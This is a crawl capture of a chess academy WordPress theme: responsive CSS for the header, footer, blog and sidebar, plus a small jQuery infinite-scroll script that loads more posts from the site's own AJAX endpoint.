    padding: 7px 10px;
    font-size: 25px;
}
.social-block a:hover {
    background-color: var(--color-accent);
    color: var(--color-primary);
    transform: skew(334deg, 83deg);
}
hr {
    background-color: var(--color-light-grey);
    margin: 50px 0;
}
footer h5 {
    color: var(--color-accent);
    font-size: var(--font-size-h5);
    margin-bottom: 10px;
}
footer p {
    font-size: 13px;
    line-height: 28px;
    color: var(--color-grey);
    font-weight: var(--font-weight-500);
}
footer ul {
    padding: 0;
    list-style-type: none;
    margin: 0 0 20px 0;
}
footer ul li {
    display: block;
}
footer ul li a {
    color: var(--color-grey);
    font-size: 13px;
    line-height: 28px;
    font-family: var(--font-secondary) !important;
    font-weight: var(--font-weight-500) !important;
}
footer ul li a:before {
    content: '›';
    font-size: 24px;
    margin-right: 7px;
    top: 2px;
    position: relative;
}
footer ul li a:hover {
    color: var(--color-accent);
}
.subscription-block {
}
.subscription-block input.subscription-input {
    background-color: var(--color-secondary);
    border: none;
    height: 70px;
    width: 76%;
    float: left;
    outline: none;
    padding: 0 10px;
    color: var(--color-grey);
}
.subscription-block button.subscription-button {
    width: 24%;
    border: none;
    background-color: var(--color-accent);
    height: 70px;
    float: left;
    outline: none;
    color: var(--color-primary);
    font-size: 40px;
    line-height: 70px;
    padding: 0;
    text-align: center;
    border-radius: 0;
}
.testimonial-holder {
    margin-left: 0;
    margin-top: 20px;
}
.testimonial .quote-open {
    color: var(--color-accent);
    font-size: 50px;
}
.testimonial .quote-close {
    color: var(--color-accent);
    font-size: 50px;
    float: right;
}
.testimonial-thumb {
    margin: 0 auto;
    display: table;
    width: 96px;
    height: 96px;
    overflow: hidden;
}
.testimonial-thumb img.attachment-post-thumbnail {
    border-radius: 50%;
}
.testimonial-content p {
    text-align: center;
    font-size: var(--font-size-text);
    color: var(--color-accent);
}
.breadcrumb-block {
    background-color: var(--color-primary-dark);
    color: var(--color-accent);
    font-size: 15px;
    padding: 25px 0 15px;
    text-align: center;
    
}
.breadcrumb-block p{
  font-family: var(--font-primary);
}
.breadcrumb-block a {
    color: var(--color-accent);
}
.social-block span {
    display: block;
    margin-bottom: 20px;
}

/*...Responsive CSS Start...*/
@media screen and (min-width: 576px){
.masthead {
    height: var(--masthead-height-small);
}
.logo-holder {
    display: table;
    margin: 0 auto;
}
a.logo {
    display: inline-block;
    background-color: var(--color-secondary);
    padding: 6px 13px;
}
span.left-wing {
    position: relative;
    top: 19px;
    display: table-cell
}
span.right-wing {
    position: relative;
    top: 19px;
    display: table-cell
}
span.right-wing img {
    transform: rotateY(180deg);
}
nav.main-menu {
    background-color: var(--color-accent);
    height: var(--navbar-height-mobile);
    position: relative;
    z-index: 10;
}
nav.main-menu .navbar-toggler {
    padding: 0px;
    line-height: 48px;
    margin-left: 15px;
}
nav.main-menu .navbar-toggler .navbar-toggler-icon {
    height: auto;
    font-size: 26px;
}
nav.main-menu ul {
    padding: 0;
    list-style-type: none;
    display: table;
    width: 100%;
    background-color: var(--color-accent);
    border-top: solid 1px var(--color-primary);
}
nav.main-menu ul li {
    display: block;
}
nav.main-menu ul li a {
    display: block;
    line-height: var(--navbar-height);
    padding: 0 25px;
    color: var(--color-white);
    font-size: var(--font-size-text);
}
nav.main-menu ul li a:hover {    
    color: var(--color-primary);
}
footer {
    padding: 60px 0px 30px 0px;
}
.social-block {
    text-align: center;
    color: var(--color-accent);
    font-size: var(--font-size-h3);
}
.social-block a {
    border: solid 2px var(--color-accent);
    border-radius: 5px;
    color: var(--color-accent);
    margin: 0 16px;
    padding: 7px 10px;
    font-size: 25px;
}
.social-block a:hover {
    background-color: var(--color-accent);
    color: var(--color-primary);
    transform: skew(334deg, 83deg);
}
hr {
    background-color: var(--color-light-grey);
    margin: 50px 0;
}
footer h5 {
    color: var(--color-accent);
    font-size: var(--font-size-h5);
    margin-bottom: 10px;
}
footer p {
    font-size: 13px;
    line-height: 28px;
    color: var(--color-grey);
    font-weight: var(--font-weight-500);
}
footer ul {
    padding: 0;
    list-style-type: none;
    margin: 0 0 20px 0;
}
footer ul li {
    display: block;
}
footer ul li a {
    color: var(--color-grey);
    font-size: 13px;
    line-height: 28px;
    font-family: var(--font-secondary) !important;
    font-weight: var(--font-weight-500) !important;
}
footer ul li a:before {
    content: '›';
    font-size: 24px;
    margin-right: 7px;
    top: 2px;
    position: relative;
}
footer ul li a:hover {
    color: var(--color-accent);
}
.subscription-block {
}
.subscription-block input.subscription-input {
    background-color: var(--color-secondary);
    border: none;
    height: 70px;
    width: 76%;
    float: left;
    outline: none;
    padding: 0 10px;
    color: var(--color-grey);
}
.subscription-block button.subscription-button {
    width: 24%;
    border: none;
    background-color: var(--color-accent);
    height: 70px;
    float: left;
    outline: none;
    color: var(--color-primary);
    font-size: 40px;
    line-height: 70px;
    padding: 0;
    text-align: center;
    border-radius: 0;
}
.testimonial-holder {
    margin-left: 0;
    margin-top: 20px;
}
.testimonial .quote-open {
    color: var(--color-accent);
    font-size: 50px;
}
.testimonial .quote-close {
    color: var(--color-accent);
    font-size: 50px;
    float: right;
}
.testimonial-thumb {
    margin: 0 auto;
    display: table;
    width: 96px;
    height: 96px;
    overflow: hidden;
}
.testimonial-thumb img.attachment-post-thumbnail {
    border-radius: 50%;
}
.testimonial-content p {
    text-align: center;
    font-size: var(--font-size-text);
    color: var(--color-accent);
}
.breadcrumb-block {
    background-color: var(--color-primary-dark);
    color: var(--color-accent);
    font-size: 15px;
    padding: 25px 0 15px;
    text-align: center;
    
}
.breadcrumb-block p{
  font-family: var(--font-primary);
}
.breadcrumb-block a {
    color: var(--color-accent);
}
.social-block span {
    display: block;
    margin-bottom: 20px;
}    
}

@media screen and (min-width: 768px){
.masthead {
    height: var(--masthead-height-tablet);
}
.logo-holder {
    display: table;
    margin: 0 auto;
}
a.logo {
    display: inline-block;
    background-color: var(--color-secondary);
    padding: 6px 13px;
}
span.left-wing {
    position: relative;
    top: 19px;
    display: table-cell
}
span.right-wing {
    position: relative;
    top: 19px;
    display: table-cell
}
span.right-wing img {
    transform: rotateY(180deg);
}
nav.main-menu {
    background-color: var(--color-accent);
    height: var(--navbar-height-mobile);
    position: relative;
    z-index: 10;
}
nav.main-menu .navbar-toggler {
    padding: 0px;
    line-height: 48px;
    margin-left: 15px;
}
nav.main-menu .navbar-toggler .navbar-toggler-icon {
    height: auto;
    font-size: 26px;
}
nav.main-menu ul {
    padding: 0;
    list-style-type: none;
    display: table;
    width: 100%;
    background-color: var(--color-accent);
    border-top: solid 1px var(--color-primary);
}
nav.main-menu ul li {
    display: block;
}
nav.main-menu ul li a {
    display: block;
    line-height: var(--navbar-height);
    padding: 0 25px;
    color: var(--color-white);
    font-size: var(--font-size-text);
}
nav.main-menu ul li a:hover {    
    color: var(--color-primary);
}
footer {
    padding: 60px 0px 30px 0px;
}
.social-block {
    text-align: center;
    color: var(--color-accent);
    font-size: var(--font-size-h3);
}
.social-block a {
    border: solid 2px var(--color-accent);
    border-radius: 5px;
    color: var(--color-accent);
    margin: 0 16px;
    padding: 7px 10px;
    font-size: 25px;
}
.social-block a:hover {
    background-color: var(--color-accent);
    color: var(--color-primary);
    transform: skew(334deg, 83deg);
}
hr {
    background-color: var(--color-light-grey);
    margin: 50px 0;
}
footer h5 {
    color: var(--color-accent);
    font-size: var(--font-size-h5);
    margin-bottom: 10px;
}
footer p {
    font-size: 13px;
    line-height: 28px;
    color: var(--color-grey);
    font-weight: var(--font-weight-500);
}
footer ul {
    padding: 0;
    list-style-type: none;
    margin: 0 0 20px 0;
}
footer ul li {
    display: block;
}
footer ul li a {
    color: var(--color-grey);
    font-size: 13px;
    line-height: 28px;
    font-family: var(--font-secondary) !important;
    font-weight: var(--font-weight-500) !important;
}
footer ul li a:before {
    content: '›';
    font-size: 24px;
    margin-right: 7px;
    top: 2px;
    position: relative;
}
footer ul li a:hover {
    color: var(--color-accent);
}
.subscription-block {
}
.subscription-block input.subscription-input {
    background-color: var(--color-secondary);
    border: none;
    height: 70px;
    width: 76%;
    float: left;
    outline: none;
    padding: 0 10px;
    color: var(--color-grey);
}
.subscription-block button.subscription-button {
    width: 24%;
    border: none;
    background-color: var(--color-accent);
    height: 70px;
    float: left;
    outline: none;
    color: var(--color-primary);
    font-size: 40px;
    line-height: 70px;
    padding: 0;
    text-align: center;
    border-radius: 0;
}
.testimonial-holder {
    margin-left: 0;
    margin-top: 20px;
}
.testimonial .quote-open {
    color: var(--color-accent);
    font-size: 50px;
}
.testimonial .quote-close {
    color: var(--color-accent);
    font-size: 50px;
    float: right;
}
.testimonial-thumb {
    margin: 0 auto;
    display: table;
    width: 96px;
    height: 96px;
    overflow: hidden;
}
.testimonial-thumb img.attachment-post-thumbnail {
    border-radius: 50%;
}
.testimonial-content p {
    text-align: center;
    font-size: var(--font-size-text);
    color: var(--color-accent);
}
.breadcrumb-block {
    background-color: var(--color-primary-dark);
    color: var(--color-accent);
    font-size: 15px;
    padding: 25px 0 15px;
    text-align: center;
    
}
.breadcrumb-block p{
  font-family: var(--font-primary);
}
.breadcrumb-block a {
    color: var(--color-accent);
}
.social-block span {
    display: block;
    margin-bottom: 20px;
}    
}

@media screen and (min-width: 992px){
.masthead {
    height: var(--masthead-height);
}
.logo-holder {
    display: table;
    margin: 0 auto;
}
a.logo {
    display: inline-block;
    background-color: var(--color-secondary);
    padding: 23px 30px;
}
span.left-wing {
    position: relative;
    top: 51px;
    display: table-cell
}
span.right-wing {
    position: relative;
    top: 51px;
    display: table-cell
}
span.right-wing img {
    transform: rotateY(180deg);
}
nav.main-menu {
    background-color: var(--color-accent);
    height: var(--navbar-height);
    position: relative;
    z-index: 10;
}
nav.main-menu ul {
    padding: 0;
    list-style-type: none;
    display: table;
    margin: 0 auto;
    text-align: center;
    border: 0;
}
nav.main-menu ul li {
    display: inline-block;
}
nav.main-menu ul li a {
    display: block;
    line-height: var(--navbar-height);
    padding: 0 25px;
    color: var(--color-white);
    font-size: var(--font-size-text);
}
nav.main-menu ul li a:hover {    
    color: var(--color-primary);
}
footer {
    padding: 60px 0px 30px 0px;
}
.social-block {
    text-align: center;
    color: var(--color-accent);
    font-size: var(--font-size-h3);
}
.social-block a {
    border: solid 2px var(--color-accent);
    border-radius: 5px;
    color: var(--color-accent);
    margin: 0 16px;
    padding: 7px 10px;
    font-size: 25px;
}
.social-block a:hover {
    background-color: var(--color-accent);
    color: var(--color-primary);
    transform: skew(334deg, 83deg);
}
hr {
    background-color: var(--color-light-grey);
    margin: 50px 0;
}
footer h5 {
    color: var(--color-accent);
    font-size: var(--font-size-h5);
    margin-bottom: 23px;
}
footer p {
    font-size: 13px;
    line-height: 28px;
    color: var(--color-grey);
    font-weight: var(--font-weight-500);
}
footer ul {
    padding: 0;
    list-style-type: none;
    margin: 0;
}
footer ul li {
    display: block;
}
footer ul li a {
    color: var(--color-grey);
    font-size: 13px;
    line-height: 28px;
    font-family: var(--font-secondary) !important;
    font-weight: var(--font-weight-500) !important;
}
footer ul li a:before {
    content: '›';
    font-size: 24px;
    margin-right: 7px;
    top: 2px;
    position: relative;
}
footer ul li a:hover {
    color: var(--color-accent);
}
.subscription-block {
}
.subscription-block input.subscription-input {
    background-color: var(--color-secondary);
    border: none;
    height: 70px;
    width: 76%;
    float: left;
    outline: none;
    padding: 0 10px;
    color: var(--color-grey);
}
.subscription-block button.subscription-button {
    width: 24%;
    border: none;
    background-color: var(--color-accent);
    height: 70px;
    float: left;
    outline: none;
    color: var(--color-primary);
    font-size: 40px;
    line-height: 70px;
    padding: 0;
    text-align: center;
    border-radius: 0;
}
.testimonial-holder {
    margin-left: 50px;
    margin-top: 50px;
}
.testimonial .quote-open {
    color: var(--color-accent);
    font-size: 50px;
}
.testimonial .quote-close {
    color: var(--color-accent);
    font-size: 50px;
    float: right;
}
.testimonial-thumb {
    margin: 0 auto;
    display: table;
    width: 96px;
    height: 96px;
    overflow: hidden;
}
.testimonial-thumb img.attachment-post-thumbnail {
    border-radius: 50%;
}
.testimonial-content p {
    text-align: center;
    font-size: var(--font-size-text);
    color: var(--color-accent);
}
.breadcrumb-block {
    background-color: var(--color-primary-dark);
    color: var(--color-accent);
    font-size: 15px;
    padding: 25px 0 15px;
    text-align: center;
    
}
.breadcrumb-block p{
  font-family: var(--font-primary);
}
.breadcrumb-block a {
    color: var(--color-accent);
}
ul.blog-holder {
    padding: 0;
    list-style-type: none;
}
li.blog-item {
    list-style-type: none;
    padding: 0;
    border-bottom: solid 4px var(--color-light-grey);
    margin-bottom: 35px;
    display: inline-block;
    width: 30%;
    margin-right: 33px;
    background-color: var(--color-primary-dark);
}
li.blog-item:nth-child(3n){
    margin-right: 0px;
}
li.blog-item .blog-title {
    font-size: 19px;
    text-align: center;
    margin: 15px 0;
}
li.blog-item a {
    color: var(--color-white);
    text-align: center;
    font-size: 14px;
    line-height: 27px;
}
li.blog-item p {
    padding: 0 10px 15px;
    margin: 0;
}
.post.type-post {
    border-bottom: solid 1px var(--color-accent);
    margin-bottom: 40px;
}
.post.type-post h2.entry-title a {
    color: var(--color-accent);
    font-size: 25px;
}
.post.type-post .entry-footer {
    margin-bottom: 20px;
    padding: 0;
    font-size: 13px;
    color: var(--color-accent);
}
.post.type-post .entry-footer .cat-links a, .post.type-post .entry-footer .tags-links a {
    color: #8e8e8e;
}
#sidebar {
    /*border-left: solid 1px #262626;*/
}
.blog-page {
    margin-top: 50px;
}
#sidebar ul {
    padding-left: 0px;
}
#sidebar ul section {
    border-bottom: solid 4px #333;
    margin-bottom: 15px;
    background-color: var(--color-primary-dark);
    padding: 15px;
}
#sidebar ul section h2.widget-title {
    font-size: 20px;
}
.widget.widget_search label {
    font-size: 20px;
    display: block;
}
.widget.widget_search [type="submit"] {
    display: inline-block;
    width: 26%;
    border: 0;
    height: 40px;
    background-color: var(--color-accent);
    font-size: 13px;
    color: var(--color-primary);
}
.widget.widget_search [type="search"] {
    display: inline-block;
    width: 72%;
    border: 0;
    height: 40px;
}
#sidebar ul section nav ul {
    padding: 0;
    list-style-type: none;
}
#sidebar ul section nav ul li {
    border-bottom: solid 1px #262626;
}
#sidebar ul section nav ul li:last-child {
    border: 0;
}
#sidebar ul section nav ul a {
    color: var(--color-white);
    font-size: 12px;
    font-family: var(--font-secondary);
    line-height: 18px;
    display: block;
    padding: 10px 0;
}
#sidebar ul section select {
    border: 0;
    height: 36px;
    width: 100%;
    font-size: 13px;
}
#sidebar ul section .tagcloud a {
    color: var(--color-grey);
    font-size: 12px !important;
    border: solid 1px var(--color-light-grey);
    padding: 4px 7px;
    border-radius: 20px;
    margin-bottom: 12px;
    display: inline-flex;
}
.nav-links {
    border: solid 1px var(--color-accent);
    padding: 10px 20px;
    border-radius: 4px;
}
.page-numbers {
    color: var(--color-accent);
}
.next.page-numbers {
    margin-left: 30px;
}
}

@media screen and (min-width: 1200px){
.masthead {
    height: var(--masthead-height);
}
.logo-holder {
    display: table;
    margin: 0 auto;
}
a.logo {
    display: inline-block;
    background-color: var(--color-secondary);
    padding: 19px 30px;
}
span.left-wing {
    position: relative;
    top: 51px;
    display: table-cell
}
span.right-wing {
    position: relative;
    top: 51px;
    display: table-cell
}
span.right-wing img {
    transform: rotateY(180deg);
}
nav.main-menu {
    background-color: var(--color-accent);
    height: var(--navbar-height);
    position: relative;
    z-index: 10;
}
nav.main-menu ul {
    padding: 0;
    list-style-type: none;
    display: table;
    margin: 0 auto;
    text-align: center;
    border: 0;
}
nav.main-menu ul li {
    display: inline-block;
}
nav.main-menu ul li a {
    display: block;
    line-height: var(--navbar-height);
    padding: 0 25px;
    color: var(--color-white);
    font-size: var(--font-size-text);
}
nav.main-menu ul li a:hover {    
    color: var(--color-primary);
}
footer {
    padding: 60px 0px 30px 0px;
}
.social-block {
    text-align: center;
    color: var(--color-accent);
    font-size: var(--font-size-h3);
}
.social-block a {
    border: solid 2px var(--color-accent);
    border-radius: 5px;
    color: var(--color-accent);
    margin: 0 16px;
    padding: 7px 10px;
    font-size: 25px;
}
.social-block a:hover {
    background-color: var(--color-accent);
    color: var(--color-primary);
    transform: skew(334deg, 83deg);
}
hr {
    background-color: var(--color-light-grey);
    margin: 50px 0;
}
footer h5 {
    color: var(--color-accent);
    font-size: var(--font-size-h5);
    margin-bottom: 23px;
}
footer p {
    font-size: 13px;
    line-height: 28px;
    color: var(--color-grey);
    font-weight: var(--font-weight-500);
}
footer ul {
    padding: 0;
    list-style-type: none;
    margin: 0;
}
footer ul li {
    display: block;
}
footer ul li a {
    color: var(--color-grey);
    font-size: 13px;
    line-height: 28px;
    font-family: var(--font-secondary) !important;
    font-weight: var(--font-weight-500) !important;
}
footer ul li a:before {
    content: '›';
    font-size: 24px;
    margin-right: 7px;
    top: 2px;
    position: relative;
}
footer ul li a:hover {
    color: var(--color-accent);
}
.subscription-block {
}
.subscription-block input.subscription-input {
    background-color: var(--color-secondary);
    border: none;
    height: 70px;
    width: 76%;
    float: left;
    outline: none;
    padding: 0 10px;
    color: var(--color-grey);
}
.subscription-block button.subscription-button {
    width: 24%;
    border: none;
    background-color: var(--color-accent);
    height: 70px;
    float: left;
    outline: none;
    color: var(--color-primary);
    font-size: 40px;
    line-height: 70px;
    padding: 0;
    text-align: center;
    border-radius: 0;
}
.testimonial-holder {
    margin-left: 50px;
    margin-top: 50px;
}
.testimonial .quote-open {
    color: var(--color-accent);
    font-size: 50px;
}
.testimonial .quote-close {
    color: var(--color-accent);
    font-size: 50px;
    float: right;
}
.testimonial-thumb {
    margin: 0 auto;
    display: table;
    width: 96px;
    height: 96px;
    overflow: hidden;
}
.testimonial-thumb img.attachment-post-thumbnail {
    border-radius: 50%;
}
.testimonial-content p {
    text-align: center;
    font-size: var(--font-size-text);
    color: var(--color-accent);
}
.breadcrumb-block {
    background-color: var(--color-primary-dark);
    color: var(--color-accent);
    font-size: 15px;
    padding: 25px 0 15px;
    text-align: center;
    
}
.breadcrumb-block p{
  font-family: var(--font-primary);
}
.breadcrumb-block a {
    color: var(--color-accent);
}
ul.blog-holder {
    padding: 0;
    list-style-type: none;
}
li.blog-item {
    list-style-type: none;
    padding: 0;
    border-bottom: solid 4px var(--color-light-grey);
    margin-bottom: 35px;
    display: inline-block;
    width: 30%;
    margin-right: 33px;
    background-color: var(--color-primary-dark);
}
li.blog-item:nth-child(3n){
    margin-right: 0px;
}
li.blog-item .blog-title {
    font-size: 19px;
    text-align: center;
    margin: 15px 0;
}
li.blog-item a {
    color: var(--color-white);
    text-align: center;
    font-size: 14px;
    line-height: 27px;
}
li.blog-item p {
    padding: 0 10px 15px;
    margin: 0;
}
.post.type-post {
    border-bottom: solid 1px var(--color-accent);
    margin-bottom: 40px;
}
.post.type-post h2.entry-title a {
    color: var(--color-accent);
    font-size: 25px;
}
.post.type-post .entry-footer {
    margin-bottom: 20px;
    padding: 0;
    font-size: 13px;
    color: var(--color-accent);
}
.post.type-post .entry-footer .cat-links a, .post.type-post .entry-footer .tags-links a {
    color: #8e8e8e;
}
#sidebar {
    /*border-left: solid 1px #262626;*/
}
.blog-page {
    margin-top: 50px;
}
#sidebar ul {
    padding-left: 0px;
}
#sidebar ul section {
    border-bottom: solid 4px #333;
    margin-bottom: 15px;
    background-color: var(--color-primary-dark);
    padding: 15px;
}
#sidebar ul section h2.widget-title {
    font-size: 20px;
}
.widget.widget_search label {
    font-size: 20px;
    display: block;
}
.widget.widget_search [type="submit"] {
    display: inline-block;
    width: 26%;
    border: 0;
    height: 40px;
    background-color: var(--color-accent);
    font-size: 13px;
    color: var(--color-primary);
}
.widget.widget_search [type="search"] {
    display: inline-block;
    width: 72%;
    border: 0;
    height: 40px;
}
#sidebar ul section nav ul {
    padding: 0;
    list-style-type: none;
}
#sidebar ul section nav ul li {
    border-bottom: solid 1px #262626;
}
#sidebar ul section nav ul li:last-child {
    border: 0;
}
#sidebar ul section nav ul a {
    color: var(--color-white);
    font-size: 12px;
    font-family: var(--font-secondary);
    line-height: 18px;
    display: block;
    padding: 10px 0;
}
#sidebar ul section select {
    border: 0;
    height: 36px;
    width: 100%;
    font-size: 13px;
}
#sidebar ul section .tagcloud a {
    color: var(--color-grey);
    font-size: 12px !important;
    border: solid 1px var(--color-light-grey);
    padding: 4px 7px;
    border-radius: 20px;
    margin-bottom: 12px;
    display: inline-flex;
}
.nav-links {
    border: solid 1px var(--color-accent);
    padding: 10px 20px;
    border-radius: 4px;
}
.page-numbers {
    color: var(--color-accent);
}
.next.page-numbers {
    margin-left: 30px;
}
.article-title h1 {
    margin-top: 30px;
    margin-bottom: 30px;
}
article.post {
    text-align: center;
    padding-top: 50px;
}
.post a {
    color: #c18d42;
    text-decoration: underline;
}
}
/*...Responsive CSS End...*/
.entry-content a {
    color: var(--color-accent);
}

--- FILE ---
content_type: application/x-javascript
request_url: https://kingchessacademy.com/wp-content/themes/kingschess/js/infinite-scroll.js?ver=1.5
body_size: -31
content:
jQuery(document).ready(function ($) {
    var offset = 0;
    var isLoading = false;

    function loadMorePosts() {
        if (!isLoading) {
            isLoading = true;
            $.ajax({
                url: ajax_object.ajax_url,
                type: 'POST',
                data: {
                    action: 'load_more_posts',
                    offset: offset
                },
                dataType: 'json',
                success: function (response) {
                    console.log("here=>" + response.status);
                    $('body .blog-holder').append(response.html);
                    offset += 10;
                    isLoading = false;
                },
                error: function (xhr, status, error) {
                    console.error('Ajax request failed:', error);
                    isLoading = false;
                }
            });
        }
    }

    $(window).scroll(function () {
        if ($(window).scrollTop() + $(window).height() >= $('.blog-holder').height() - 50) {
            loadMorePosts();
        }
    });

    loadMorePosts();
});